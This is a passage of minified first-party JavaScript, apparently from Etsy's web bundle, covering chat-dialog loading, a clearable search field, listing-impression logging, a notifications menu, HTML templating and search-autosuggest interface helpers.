pt=function(){this.contextData={};this.contextData["convo_source"]="signin";this.haveAssets={css:false,js:false};this.convoIdMap={};this.chatDialog;this.boundTrigger=this.onCustomEventTrigger.bind(this);this.boundClickTrigger=this.onClickTrigger.bind(this);if(ct["default"].isSignedIn()){window.addEventListener("chat-dialog:open",this.boundTrigger);p()(document).on("click",ht,this.boundClickTrigger)}this.handleSigninFlow();this.maybeLoadConvoOnLoad();this.openChatDialogForShop()};pt.prototype.maybeLoadConvoOnLoad=function(){const e=rt["default"].search.match(/convo_id=(\d+)/);if(e)if(ct["default"].isSignedIn()){let t=rt["default"].href.replace(e[0],"");/\?[\w&]/.test(t)||(t=t.replace("?",""));rt["default"].search.match(/keep_url/)||window.history.replaceState({},window.document.title,t);window.dispatchEvent(new CustomEvent("chat-dialog:open",{detail:{conversation_id:e[1]}}))}else this.triggerSigninFlow()};pt.prototype.openChatDialogForShop=function(){const e=rt["default"].search.match(/contact_seller=(\d+)/);if(e)if(ct["default"].isSignedIn()){let t=rt["default"].href.replace(e[0],"");/\?[\w&]/.test(t)||(t=t.replace("?",""));rt["default"].search.match(/keep_url/)||window.history.replaceState({},window.document.title,t);window.dispatchEvent(new CustomEvent("chat-dialog:open",{detail:{conversation_id:0,to_user_id:e[1],referring_type:s["default"].getBoolean("is_in_shop_home")?"shop":null}}))}else this.triggerSigninFlow()};pt.prototype.triggerSigninFlow=function(){(0,C.onDOMReady)((()=>{const e=new ot["default"];e.triggerOverlay("sign-in",rt["default"].href,"conversation","conversation")}))};pt.prototype.handleSigninFlow=function(){if(!ct["default"].isSignedIn()){let e=false;let t=null;p()(document).on("click",ht,(n=>{const s=p()(n.currentTarget);t=s.data();e=true;if(!ct["default"].isSignedIn()){ut["default"].setTransientValue(dt,t);if((0,lt["default"])()){n.preventDefault();this.triggerSigninFlow()}}}));p()(document).on("join-neu-abort",(n=>{n.detail.data.redirect_to_url===rt["default"].href&&e&&null!==t&&ut["default"].setTransientValue(dt,t)}));return}if(ct["default"].isSignedIn()){const e=ut["default"].readTransientValue(dt);if(null!==e){ut["default"].eraseTransientValue(dt);window.dispatchEvent(new CustomEvent("chat-dialog:open",{detail:e}))}}};pt.prototype.loadAssets=function(e){const t=[];this.haveAssets.css||t.push(p().ajax({url:at["default"].cssDist("conversations/chat-dialog.css")}).done((e=>{p()("body").prepend(`<style type="text/css">${e}</style>`);this.haveAssets.css=true})));this.haveAssets.js||(document.getElementById("gnav-header")&&document.getElementById("gnav-header").getAttribute("data-cheact")?t.push(n.e(181).then(n.bind(n,53141)).then((e=>{}))):t.push(this.loadJs()));return Promise.all(t)};pt.prototype.loadJs=function(){return n.e(9466).then(n.bind(n,5294)).then((e=>{this.chatDialog=new e.default;this.haveAssets.js=true}))};pt.prototype.onCustomEventTrigger=function(e){if("chat-dialog:open"!==e.type)return;const t=e.detail;_["default"].logEvent({event_name:"chat_dialog_open",referring_type:t.referring_type,listingId:t.referring_id});t.eventTime=new Date;window.removeEventListener("chat-dialog:open",this.boundTrigger);window.addEventListener("chat-dialog:open",(()=>{_["default"].logEvent({event_name:"chat_dialog_trigger",primary_event_source:s["default"].getString("primary_event_name",""),is_cheact:!!(document.getElementById("gnav-header")&&document.getElementById("gnav-header").getAttribute("data-cheact")),referring_type:t.referring_type});_["default"].logEvent({event_name:"chat_dialog_open",referring_type:t.referring_type,listingId:t.referring_id});document.getElementById("gnav-header")&&document.getElementById("gnav-header").getAttribute("data-cheact")&&o["default"].increment("conversations.cheact.open")}));if(this.haveAssets.js)return true;this.loadAssets(t).then((()=>{window.dispatchEvent(new CustomEvent("chat-dialog:open",{detail:t}));e.detail.callback&&e.detail.callback()}))};pt.prototype.onClickTrigger=function(e){const t=p()(e.currentTarget).data();t.eventTime=new Date;e.preventDefault();this.loadAssets(t).then((()=>{window.dispatchEvent(new CustomEvent("chat-triggered"));window.dispatchEvent(new CustomEvent("chat-dialog:open",{detail:t}))}))};pt.prototype.destroy=function(){window.removeEventListener("chat-dialog:open",this.boundTrigger);p()(document).off("click",ht,this.boundClickTrigger);this.boundClickTrigger=void 0;this.boundTrigger=void 0;this.haveAssets={css:false,js:false};this.chatDialog&&this.chatDialog.destroy()};const ft=pt;var gt=n(99921);class _t{static openOverlay(){const e=document.getElementById("convert-guest-favorites-opt-in-overlay");if(!e)return;const t=new gt["default"](e,{closeOnMaskClick:false,animateOut:false});t.open()}}const vt=_t;new ft;(0,C.onDOMReady)((()=>{vt.openOverlay()}))},8271:(e,t,n)=>{"use strict";var s=n(88057);var i=n(62879);var a=n(83395);var o=n(48993);var r=n(53423);var l=n.n(r);const u={clearable_selector:".clearable",options:{close_selector:".close",input_selector:"input",show_class:"show",hide_class:"hide",prevent_show_on_enter:false,delegate:{}}};const c=function(e,t){t=l().extend({},u.options,t);const n={};const s=l()(e);const i=s.find(t.input_selector);const a=t.prevent_show_on_enter;let o=s.find(t.close_selector);let r=t.delegate;const c=l().trim(i.val());if(!o.length){o=s.find(".text-field-wrapper").append('<div class="close"></div>').find(".close");""===c?o.removeClass(t.show_class):o.addClass(t.show_class);i.val(c)}e.etsyClearable=n;i.on("keyup paste cut",(e=>{const t=i.val();if(""===t){n._hideClearButton();return}if("keyup"!==e.type||13!==e.keyCode||!a){n._showClearButton();return}}));o.on("touchstart",(e=>{e.preventDefault()}));o.on("click touchend",(e=>{e.preventDefault();n.clear();i.trigger("keyup")}));o.on("tap",(()=>{n.clear();i.trigger("keyup")}));document.addEventListener("updateSearchBarQuery",(()=>{""!==i.val()&&n._showClearButton()}));n.clear=function(){i.val("");n._hideClearButton();i.trigger("focus");r.didClear&&r.didClear.call(n)};n.setDelegate=function(e){r=e};n._hideClearButton=function(){const e=n._getCloseButton();e.removeClass(t.show_class);e.addClass(t.hide_class)};n._showClearButton=function(){const e=n._getCloseButton();e.removeClass(t.hide_class);e.addClass(t.show_class)};n._getCloseButton=function(){return s.find(t.close_selector)};return n};c.setup=function(e,t){const n=e||u.clearable_selector;l()(n).clearable(t)};l().fn.clearable=function(e){return this.each((function(){this.etsyClearable||new c(this,e)}))};const d=c;var h=n(36529);var p=n(55110);var f=n(53579);var g=n(42486);function _(e){switch(e){case"ads":return v();case"search":return m();case"recs":return b();case"nonlisting":return".rt-impressionable";default:return""}}function v(){const e="3c65557fa67e42dc";return y(e)}function m(){const e="c5420ec98ed7db34";return y(e)}function b(){const e="01125905a4e5ddf2";return y(e)}function y(e){const t=p["default"].getString(e,"")||p["default"].getString(`${e}_appshell_fallback`,"");const n=t?`.${t}`:"";return n}const E={getSelectorForSource:_};var w=n(90582);var S=n(20029);var A=n(2073);function C(e,t={}){const n="/api/v3/ajax/public/listing-interactions";const s={interactions:e};if(t){t.hasOwnProperty("breakpoint")&&(s["breakpoint"]=t["breakpoint"]);t.hasOwnProperty("page_guid")&&(s["page_guid"]=t["page_guid"]);t.hasOwnProperty("referring_listing_id")&&(s["referring_listing_id"]=t["referring_listing_id"])}return{headers:{"x-csrf-token":(0,S["default"])(),"x-detected-locale":(0,A["default"])()},data:s,url:n,type:"POST"}}function T(e,t={}){const n="/api/v3/ajax/public/recs-interactions";const s={interactions:e};t&&t.hasOwnProperty("page_guid")&&(s["page_guid"]=t["page_guid"]);return{headers:{"x-csrf-token":(0,S["default"])(),"x-detected-locale":(0,A["default"])()},data:s,url:n,type:"POST"}}var O=n(32444);var I=n(6831);function L(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class N{constructor(){L(this,"useSendbeacon",window.navigator&&"function"===typeof window.navigator.sendBeacon)}logListingImpressions(e){if(e.length<1)return;const t=C(e.map((e=>({logging_key:e.key,display_loc:e.displayLoc,listing_source:e.listingSource,interaction_type:"impression",encoded_data:e.encodedData,index:e.index}))),{breakpoint:a["default"].getCurrentBreakpoint(),referring_listing_id:p["default"].getNumber("referring_listing_id",0),page_guid:(0,w.getPageGuid)()});if(this.useSendbeacon){const e=JSON.stringify({...t.data,_nnc:(0,S["default"])()});const n=window.navigator.sendBeacon(t.url,e);if(!n){I["default"].increment("unified_impressions.sendbeacon_failure");(0,O["default"])(t)}}else{I["default"].increment("unified_impressions.sendbeacon_unsupported");(0,O["default"])(t)}}logNonlistingImpressions(e){if(e.length<1)return;const t=T(e.map((e=>({logging_key:e.key,interaction_type:"impression",index:e.index}))),{page_guid:(0,w.getPageGuid)()});if(this.useSendbeacon){const e=JSON.stringify({...t.data,_nnc:(0,S["default"])()});const n=window.navigator.sendBeacon(t.url,e);if(!n){I["default"].increment("unified_impressions.nonlisting_sendbeacon_failure");(0,O["default"])(t)}}else{I["default"].increment("unified_impressions.nonlisting_sendbeacon_unsupported");(0,O["default"])(t)}}}const F=N;function P(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}window.__loggedImpressions=window.__loggedImpressions||new Set;window.__listenedCards=window.__listenedCards||new Set;class D{constructor(e){P(this,"NONLISTING","nonlisting");P(this,"queue",[]);P(this,"nonlistingQueue",[]);P(this,"pendingTimeoutId",null);this.sourcesToLog=e}init(e=null){for(const t of this.sourcesToLog){const n=E.getSelectorForSource(t);if(!n)continue;const s=e||document;const i=s.querySelectorAll(n);i.forEach((e=>{const n=this.getLoggingKey(e);if(n&&n.length>0&&!D.listenedCards.has(n)){D.listenedCards.add(n);(0,f["default"])(e,(({target:e})=>this.onElementAppeared(e,t)))}}))}}attachManualListener(e,t,n,s=0){(0,f["default"])(e,(()=>{if(D.loggedImpressions.has(n))return;this.addListingImpression({key:n,displayLoc:"",index:s,listingSource:t,encodedData:""})}))}onElementAppeared(e,t){const n=this.getLoggingKey(e);if(!n)return;if(D.loggedImpressions.has(n))return;t===this.NONLISTING?this.addNonlistingImpression({key:n,index:Number(e.dataset.index||0)}):n&&n.length>0&&this.addListingImpression({key:n,displayLoc:e.dataset.displayLoc||"",index:e.dataset.index?Number(e.dataset.index):null,listingSource:t,encodedData:this.getEncodedImpression(e,t)})}getLoggingKey(e){void 0===e.dataset.loggingKey&&g["default"].captureMessage("loggingKey shouldn't be undefined in Impression Logger");return e.dataset.loggingKey}getEncodedImpression(e,t){if("ads"===t){const t=e.dataset.displayLoc||"";const n=this.getSpecialTreamentsForBreakpointForDisplayLoc(t);return JSON.stringify(n)}{const t=this.getLoggingKey(e);return p["default"].getString(`listingcard:${t}.encoded_impression`,"")}}addListingImpression(e){D.loggedImpressions.add(e.key);this.queue.push(e);this.sendQueue()}addNonlistingImpression(e){D.loggedImpressions.add(e.key);this.nonlistingQueue.push(e);this.sendQueue()}sendQueue(){null!==this.pendingTimeoutId&&void 0!==this.pendingTimeoutId||(this.pendingTimeoutId=window.setTimeout(this.sendImpressions.bind(this),D.TIMEOUT))}sendImpressions(){this.pendingTimeoutId=null;const e=this.queue;this.queue=[];const t=this.nonlistingQueue;this.nonlistingQueue=[];const n=new F;e.length>0&&n.logListingImpressions(e);t.length>0&&n.logNonlistingImpressions(t)}getSpecialTreamentsForBreakpointForDisplayLoc(e){const t=p["default"].getObject("special_ad_treatments_by_breakpoint",(e=>"object"===typeof e&&null!==e));let n=a["default"].getCurrentBreakpoint();let s=a["default"].breakpointKeys.indexOf(n);if(!t)return{};while(!(n in t)&&s>=0){s-=1;n=a["default"].breakpointKeys[s]||n}return t[n][e]||{}}initAsyncSpecs(e="[data-neu-spec-placeholder]"){this.init();const t=document;const n=new MutationObserver(((e,t)=>{for(const n of e){if("childList"!==n.type||0===n.addedNodes.length)continue;n.addedNodes.forEach((e=>{e instanceof HTMLElement&&this.init(e)}))}}));const s=t.querySelectorAll(e);const i=new Set;const a={subtree:false,childList:true};s.forEach((e=>{e.parentElement&&!i.has(e.parentElement)&&i.add(e.parentElement)}));i.forEach((e=>{n.observe(e,a)}))}}P(D,"TIMEOUT",p["default"].getNumber("imp_listener_timeout",100));P(D,"loggedImpressions",window.__loggedImpressions);P(D,"listenedCards",window.__listenedCards);const R=D;const x=function(){const e=p["default"].getArray("imp_listener_sources",[],(e=>"ads"===e||"search"===e||"recs"===e||"nonlisting"===e));if(0===e.length)return;(0,s.onDOMReady)((()=>{new R(new Set(e)).initAsyncSpecs()}))};x();var k=n(66848);var B=n(52815);var M=n(17119);var U=n(11737);var H=n(73820);var q=n(42059);var $=n(88496);function j(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const G="[data-app-download-dismissed]:not([data-app-download-listening])";const V="[data-app-download-clicked]:not([data-app-download-listening])";class W{constructor(){var e;j(this,"appearsLoggerElements",null!==(e=document.querySelectorAll('[data-appears-component-name="app_download"]'))&&void 0!==e?e:null);this.addClickEvents()}getParentPrompt(){var e,t,n;return null!==(e=null===(t=this.appearsLoggerElements)||void 0===t||null===(n=t[0])||void 0===n?void 0:n.closest("[data-web-prompt-root]"))&&void 0!==e?e:null}addClickEvents(){if(!this.appearsLoggerElements)return;this.appearsLoggerElements.forEach((e=>{var t,n,s,i,a,o,r;let l=null!==(t=e.querySelector(G))&&void 0!==t?t:null;let u=null!==(n=e.querySelector(V))&&void 0!==n?n:null;const c=this.getParentPrompt();if(!l){var d;l=null!==(d=null===c||void 0===c?void 0:c.querySelector(G))&&void 0!==d?d:null}if(!u){var p;u=null!==(p=null===c||void 0===c?void 0:c.querySelector(V))&&void 0!==p?p:null}if(null===l&&null===u)return;const f=null!==(s=e.dataset.appearsEventData)&&void 0!==s?s:"{}";const g=JSON.parse(f);const _=(0,$["default"])()?"touchend":"click";null===(i=l)||void 0===i?void 0:i.addEventListener(_,(()=>{h["default"].logEvent({event_name:"app_download_dismissed",...g})}));null===(a=l)||void 0===a?void 0:a.setAttribute("data-app-download-listening","true");null===(o=u)||void 0===o?void 0:o.addEventListener(_,(()=>{h["default"].logEvent({event_name:"app_download_clicked",...g,user_initiated:g.should_add_user_initiated})}));null===(r=u)||void 0===r?void 0:r.setAttribute("data-app-download-listening","true")}))}}const z=function(){this.is_notifications_open=false;this.notificationsFetchSuccess=this.notificationsFetchSuccess.bind(this);this.notificationsFetchFailure=this.notificationsFetchFailure.bind(this);this.updatesPreviewFetchSuccess=this.updatesPreviewFetchSuccess.bind(this)};z.SELECTORS={NOTIFICATIONS_MENU:"[data-ge-nav-menu='notifications']",NOTIFICATIONS_CONTAINER:"[data-notifications-container]",NOTIFICATIONS_BODY:"[data-notifications-body]",NOTIFICATIONS_COUNT:"[data-notification=notifications]",NOTIFICATIONS_CAP:"[data-notifications-cap]",NOTIFICATION_MENU_BUTTON:"[data-notifications-trigger]",NOTIFICATIONS_SPINNER:"[data-notifications-spinner]",NOTIFICATIONS_PREVIEW_CONTENT:"[data-notifications-preview-content]",NOTIFICATIONS_PREVIEW_CLOSE_BUTTON:"[data-notifications-preview-close-button]",NOTIFICATIONS_PREVIEW_VIEW_MORE_BUTTON:"[data-notifications-preview-view-more-button]"};z.CONSTANTS={SPEC_TAG:"notificationsFeed",SPEC_CLASS:"Notifications_ApiSpecs_Feed",RENDERED_EVENT:"NotificationsRendered",DISPLAY_NONE_CLASS:"wt-display-none",BADGE_LIMIT:50,UPDATES_PREVIEW_CLASS:"ge-notifications-menu-updates-preview-dimensions"};z.prototype={bindEvents(){const e=document.querySelector(z.SELECTORS.NOTIFICATIONS_MENU);if(null!==e){const t=e.querySelector(`.${z.CONSTANTS.UPDATES_PREVIEW_CLASS}`);if(null!==t){this.showUpdatesPreviewNotification.bind(this);this.showUpdatesPreviewNotification()}e.addEventListener(B.EVENTS.BEFORE_OPEN,this.showNotifications.bind(this));e.addEventListener(B.EVENTS.CLOSE,this.hideNotifications.bind(this))}},showNotifications(e){if(!M["default"].getSignedInUserId())return;this.is_notifications_open=true;e.target instanceof HTMLElement&&H.Overlay.dispatchOpenBackgroundOverlayIfEligible(e.target);k["default"].fetchOne(z.CONSTANTS.SPEC_TAG,z.CONSTANTS.SPEC_CLASS,{}).done(this.notificationsFetchSuccess).fail(this.notificationsFetchFailure)},notificationsFetchSuccess(e){l()(z.SELECTORS.NOTIFICATIONS_CONTAINER).find(z.SELECTORS.NOTIFICATIONS_BODY).html(e.output[z.CONSTANTS.SPEC_TAG]);const t=e.jsData["unread_story_count"]||0;this.updateNotificationsCount(t);window.requestAnimationFrame((()=>{if(!this.is_notifications_open)return;document.dispatchEvent(new CustomEvent(z.CONSTANTS.RENDERED_EVENT))}));q["default"].setup(l()(z.SELECTORS.NOTIFICATIONS_CONTAINER));new W},notificationsFetchFailure(e){},hideNotifications(e){e.target instanceof HTMLElement&&H.Overlay.dispatchCloseBackgroundOverlayIfEligible(e.target);this.is_notifications_open=false;const t=document.querySelector(`.${z.CONSTANTS.UPDATES_PREVIEW_CLASS}`);t?this.handleUpdatesPreviewOutsideClick(t):this.updateNotificationsCount(0)},updateNotificationsCount(e){const t=document.querySelector(z.SELECTORS.NOTIFICATIONS_COUNT);if(null===t)return;const n=0===e;t.classList.toggle(z.CONSTANTS.DISPLAY_NONE_CLASS,n);t.setAttribute("aria-hidden",n)},handleUpdatesPreviewOutsideClick(e){const t=e.querySelector(z.SELECTORS.NOTIFICATIONS_PREVIEW_CONTENT);const n=e.querySelector(z.SELECTORS.NOTIFICATIONS_SPINNER);t&&t.remove();n.classList.remove("wt-hide-xs");e.classList.remove(z.CONSTANTS.UPDATES_PREVIEW_CLASS)},showUpdatesPreviewNotification(){if(!M["default"].getSignedInUserId())return;k["default"].fetchOne("notificationsUpdatesPreview","Notifications_ApiSpecs_UpdatesPreview",{}).done(this.updatesPreviewFetchSuccess).fail(this.notificationsFetchFailure)},updatesPreviewFetchSuccess(e){if(e.output&&e.output["notificationsUpdatesPreview"]){const t=l()(z.SELECTORS.NOTIFICATIONS_CONTAINER).find(z.SELECTORS.NOTIFICATIONS_PREVIEW_CONTENT);t.addClass("wt-height-full");t.html(e.output["notificationsUpdatesPreview"]);const n=document.querySelector(z.SELECTORS.NOTIFICATIONS_PREVIEW_VIEW_MORE_BUTTON);n&&n.addEventListener("click",this.expandUpdatesPreviewMenu.bind(this));const s=document.querySelector(z.SELECTORS.NOTIFICATIONS_PREVIEW_CLOSE_BUTTON);s&&s.addEventListener("click",this.closeUpdatesPreviewMenu.bind(this))}},expandUpdatesPreviewMenu(){const e=document.querySelector(z.SELECTORS.NOTIFICATIONS_MENU);const t=e.querySelector(`.${z.CONSTANTS.UPDATES_PREVIEW_CLASS}`);const n=t.querySelector(z.SELECTORS.NOTIFICATIONS_SPINNER);const s=t.querySelector(z.SELECTORS.NOTIFICATIONS_PREVIEW_CONTENT);n.classList.remove("wt-hide-xs");s.classList.add(z.CONSTANTS.DISPLAY_NONE_CLASS);t.classList.remove(z.CONSTANTS.UPDATES_PREVIEW_CLASS);U["default"].setCookie("preview_of_update_dismissed",true,7);e.dispatchEvent(new CustomEvent(B.EVENTS.BEFORE_OPEN))},closeUpdatesPreviewMenu(){const e=document.querySelector(z.SELECTORS.NOTIFICATION_MENU_BUTTON);e&&e.setAttribute("aria-expanded","false");U["default"].setCookie("preview_of_update_dismissed",true,7)}};const Y=z;const K={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};const X=new RegExp(`[${Object.keys(K).join("")}]`,"g");function Z(e){if(null===e||void 0===e)return"";return`${e}`.replace(X,(e=>K[e]))}const Q={};function J(e,t){const n=/\W/.test(e);let s;if(n)s=new Function("obj","htmlEscape",`${"var p=[], print=function(){p.push.apply(p,arguments);};"+"with(obj){p.push('"}${ee(e)}');}return p.join('');`);else{const t=document.getElementById(e);if(!t)throw Error("Was neither a valid template string nor a valid element id selector");const n=Q[e]||J(t.innerHTML,null);Q[e]=n;s=n}return t?s(t,Z):e=>s(e,Z)}function ee(e){let t=e.replace(/[\r\t\n]/g," ").split("<%").join("\t");while(t.match(/((^|%>)[^\t]*)'/g))t=t.replace(/((^|%>)[^\t]*)'/g,"$1\r");return t.replace(/((^|%>)[^\t](.*?)')'/g,"$1\r").replace(/\t=(.*?)%>/g,"',$1,'").replace(/\t\+(.*?)%>/g,"',htmlEscape($1),'").split("\t").join("');").split("%>").join("p.push('").split("\r").join("\\'")}const te=J;const ne=function(e,t,n){if(void 0===t){t=e;e=0}let s=t-e;const i=s>0?1:-1;n&&(s=Math.ceil(s/n));return Array.apply(null,{length:Math.abs(s)}).map(((t,s)=>{if(n)return(s*n+e)*i;return e+s*i}))};const se=ne;var ie=n(15662);const ae="wt-display-none";const oe="wt-pt-xs-2";const re="wt-pr-xs-0";const le="wt-pr-xs-4";const ue=10;const ce="search-bar-container--expanded";const de="#gnav-header";const he="#gnav-header-inner";const pe="#global-nav-header";const fe="[data-id='search-suggestions']";const ge="[data-id='hamburger']";const _e="[data-hamburger-search-container]";const ve=".hamburguer.hide-with-transition";const me="[data-id='search-query']";const be="[data-id='search-bar']";const ye="[data-search-back-btn]";const Ee="[data-etsy-promo-banner]";const we="[data-header-logo-container]";const Se="[data-primary-nav-container]";const Ae="[data-nav-bottom-row-container]";const Ce=3;const Te="autosuggest-display-results";const Oe="autosuggest-hide-results";const Ie={getSearchForm:()=>document.querySelector("[data-gnav-search]"),getQuerySelector:()=>null!==document.querySelector(de)?de:null!==document.querySelector(pe)?pe:"#header",getSelector(){return l()(this.getQuerySelector())},getVanillaSelector(){return document.querySelector(this.getQuerySelector())},getHeader:()=>document.querySelector(de),getHeaderInner:()=>document.querySelector(he),getSearchDropdown:()=>document.querySelector(fe),getBackButton:()=>document.querySelector(ye),getBanner:()=>document.querySelector(Ee),getHamburgerSearchContainer:()=>document.querySelector(_e),getLogo:()=>document.querySelector(we),getPrimaryNav:()=>document.querySelector(Se),getNavBottomRow:()=>document.querySelector(Ae),getHamburger:()=>document.querySelector(ge),getSearchInput:()=>document.querySelector(me),getSearchBar:()=>document.querySelector(be),getHamburgerContainerMweb:()=>document.querySelector(ve),getComputedStyle:(e,t)=>getComputedStyle(e,t),logErrorToSentry(e){const t=new Error(`Autosuggest JS: ${e.message||e.statusText}`);g["default"].captureException(t)},searchEnabled(){var e;return"1"!==(null===(e=this.getSearchForm())||void 0===e?void 0:e.getAttribute("data-as-disable"))},isSearchDropdown(e){return e===fe},dropdownRelativePositioned(e){return e.hasClass("dropdown-relative-positioned")},isMobile(){return l()("body").hasClass("is-touch")},autosuggestVersion(){return this.getSelector().data("as-version")},autosuggestExtras(){var e;return null===(e=this.getVanillaSelector())||void 0===e?void 0:e.getAttribute("data-as-extras")},autosuggestPersonalized(){return Boolean(this.getSelector().data("as-personalized"))},isSearchBarUserShopsEnabled(){var e;return Boolean(null===(e=this.getVanillaSelector())||void 0===e?void 0:e.getAttribute("enable-search-bar-user-shops"))},autosuggestSearchType(){try{return this.getSelector().find("form input[name='search_type']").val()}catch(e){this.logErrorToSentry(e);return"all"}},getCloseButton(){return this.getSelector().find("[data-search-close-btn]")[0]},getAutosuggestExtras(){return this.getSelector().data("as-extras")},addInputRightPadding(){if(this.isCollapsedMwebHeaderEnabled()){var e,t;null===(e=this.getSearchInput())||void 0===e?void 0:e.classList.remove(re);null===(t=this.getSearchInput())||void 0===t?void 0:t.classList.add(le)}},removeInputRightPadding(){if(this.isCollapsedMwebHeaderEnabled()){var e,t;null===(e=this.getSearchInput())||void 0===e?void 0:e.classList.add(re);null===(t=this.getSearchInput())||void 0===t?void 0:t.classList.remove(le)}},isSearchShowSuggestedSearchesEnabled(){return this.getSelector().data("show-suggested-searches-in-as")},isSearchShowGiftCardCTAEnabled(){return this.getSelector().data("show-gift-card-cta-in-as")},isCollapsedMwebHeaderEnabled(){var e;return null===(e=this.getVanillaSelector())||void 0===e?void 0:e.getAttribute("show_simplified_mobile_header")},isRelocateCatNavEnabled(){var e;return Boolean(null===(e=this.getVanillaSelector())||void 0===e?void 0:e.getAttribute("cat_nav_relocation"))},decodeHTMLEntities(e){return l()("<div/>").html(e).text()},logEventPipe(e,t){h["default"].logEvent(l().extend({event_name:e},t))},logEventPipeImmediate(e,t){h["default"].logEventImmediately(l().extend({event_name:e},t))},getHighlightedText(e,t){let n;n="string"!==typeof t.query?t.query?t.query.toString():"":t.query;if(n.indexOf("<")<0){const t="string"!==typeof e?null:e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return n.replace(new RegExp(`(^|\\s|\\b)${t}`),`<span class='search-dropdown-normal'>$1${e}</span>`)}return n},renderSearchTypes(e,t=true,n=null){const s=this;if(e.search_types){let i="";l().each(e.search_types,(function(a){if("category_tags_all"!==this&&e.search_type_names[a]&&e.search_types[a]){const o=e.search_type_names[a];const r=e["scoped_category"]?"as-st-wrap scoped-category":"as-st-wrap";const u=l()("<div/>").text(e.query).html();let c=e["scoped_category"]?`<span class="as-st-text">${s.getHighlightedText(n||null,e)}</span>`:"";"shop"===e.search_types[a]&&(c="");const d=`as-st as-search-types search-item-container wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-5 wt-mb-xs-2`;i+=`<li data-value="${u}" data-search-type="${e.search_types[a]}" class="${d}"><div class="${r}"><div class="as-st-wrap-inner clear">${c}<span class="as-st-name">&nbsp;${t?o.toLowerCase():o}</span></div></li>`}}));return i}return""},renderWrapStyle(e=me){const t=parseInt(l()(e).css("width"));return`width: ${t-16}px`},renderSearchTypeStyle(e=me){const t=parseInt(l()(e).css("width"));return`width: ${t}px`},truncateResults(e,t,n){if(!Array.isArray(e))return[];const s=Math.max(t-n,0);return e.slice(0,s)},getListingCardHeight(){return Ce},getGiftCardCTAHeight(){return this.isMobile()?3:2},coinFlip(){return Math.random()<.5},getFairPairsIndices(e,t){const n=t()?0:1;return se(e).filter((e=>e%2===n&&t()))},applyFairPairs(e,t){if(!t||!e||t.length<=1||t[0].search_type_names.length>0||0===e.length)return t;e.forEach((e=>{const n=t[e];const s=t[e+1];if(n&&s&&!n.link&&!s.link){n.index=e+1;s.index=e}}));return t.sort(((e,t)=>e.index-t.index))},displayResultsContainer(e){var t;const n=e.input.parent('[data-id="search-suggestions-trigger"]');ie["default"].publish({name:Te});if(this.isSearchDropdown(e.container.selector)&&null!==(t=e.SearchDropdown)&&void 0!==t&&t.state.mwebFullScreenDropdown){this.onMwebFullScreenOpen(n);return}if(n.length>0){const e=n.get(0);e.classList.add(ce);return this.getSearchInput().setAttribute("aria-expanded",true)}e.container.show()},hideResultsContainer(e,t,n=false,s=null){const i=e.input.parent('[data-id="search-suggestions-trigger"]');setTimeout((()=>{ie["default"].publish({name:Oe})}),ue);if(i.length>0){var a;!n&&this.isSearchDropdown(e.container.selector)&&null!==(a=e.SearchDropdown)&&void 0!==a&&a.state.mwebFullScreenDropdown&&"blur"===(null===s||void 0===s?void 0:s.type)&&setTimeout((()=>{this.onMwebFullScreenClose()}),ue);return setTimeout((()=>{const e=i.get(0);e.classList.remove(ce);this.getSearchInput().setAttribute("aria-expanded",false)}),ue)}t?e.container.hide():e.container.fadeOut()},onMwebFullScreenOpen(e){this.hideElementsBeforeOpeningAutosuggest();setTimeout((()=>{window.requestAnimationFrame((()=>{const t=e.get(0);t.classList.add(ce);this.getSearchInput().setAttribute("aria-expanded",true)}))}),ue)},hideElementsBeforeOpeningAutosuggest(){var e;if(this.isEligibleForHideAnimationOnSearchBarImprovements()){var t,n,s,i;null===(t=this.getBanner())||void 0===t?void 0:t.classList.add("hide");null===(n=this.getLogo())||void 0===n?void 0:n.classList.add("hide");null===(s=this.getPrimaryNav())||void 0===s?void 0:s.classList.add("hide");null===(i=this.getNavBottomRow())||void 0===i?void 0:i.classList.add("hide")}else{var a,o,r,l;null===(a=this.getBanner())||void 0===a?void 0:a.classList.add(ae);null===(o=this.getLogo())||void 0===o?void 0:o.classList.add(ae);null===(r=this.getPrimaryNav())||void 0===r?void 0:r.classList.add(ae);null===(l=this.getNavBottomRow())||void 0===l?void 0:l.classList.add(ae)}if(!this.isCollapsedMwebHeaderEnabled()){var u;null===(u=this.getHamburgerSearchContainer())||void 0===u?void 0:u.classList.add(oe)}null===(e=this.getBackButton())||void 0===e?void 0:e.classList.remove(ae);this.hideHamburgerIfExists()},onMwebFullScreenClose(){var e,t;const n=this.isCollapsedMwebHeaderEnabled();if(n){var s;null===(s=this.getHamburgerSearchContainer())||void 0===s?void 0:s.classList.remove(oe)}this.showHamburgerIfExists();if(this.isEligibleForHideAnimationOnSearchBarImprovements()){var i,a,o,r;null===(i=this.getBanner())||void 0===i?void 0:i.classList.remove("hide");null===(a=this.getLogo())||void 0===a?void 0:a.classList.remove("hide");null===(o=this.getPrimaryNav())||void 0===o?void 0:o.classList.remove("hide");null===(r=this.getNavBottomRow())||void 0===r?void 0:r.classList.remove("hide")}else{var l,u,c,d;null===(l=this.getBanner())||void 0===l?void 0:l.classList.remove(ae);null===(u=this.getLogo())||void 0===u?void 0:u.classList.remove(ae);null===(c=this.getPrimaryNav())||void 0===c?void 0:c.classList.remove(ae);null===(d=this.getNavBottomRow())||void 0===d?void 0:d.classList.remove(ae)}if(!this.isCollapsedMwebHeaderEnabled()){var h;null===(h=this.getHamburgerSearchContainer())||void 0===h?void 0:h.classList.remove(oe)}this.showHamburgerIfExists();null===(e=this.getBackButton())||void 0===e?void 0:e.classList.add(ae);null===(t=this.getBanner())||void 0===t?void 0:t.classList.remove(ae)},hideHamburgerIfExists(){const e=this.getHamburger();if(!e)return;if(this.isEligibleForHideAnimationOnSearchBarImprovements()){const t=this.getHamburgerContainerMweb();null===t||void 0===t?void 0:t.classList.add("hide");e.classList.add("hide")}else e.classList.add(ae);e.disabled=true},showHamburgerIfExists(){const e=this.getHamburger();if(!e)return;if(this.isEligibleForHideAnimationOnSearchBarImprovements()){const t=this.getHamburgerContainerMweb();null===t||void 0===t?void 0:t.classList.remove("hide");e.classList.remove("hide")}else 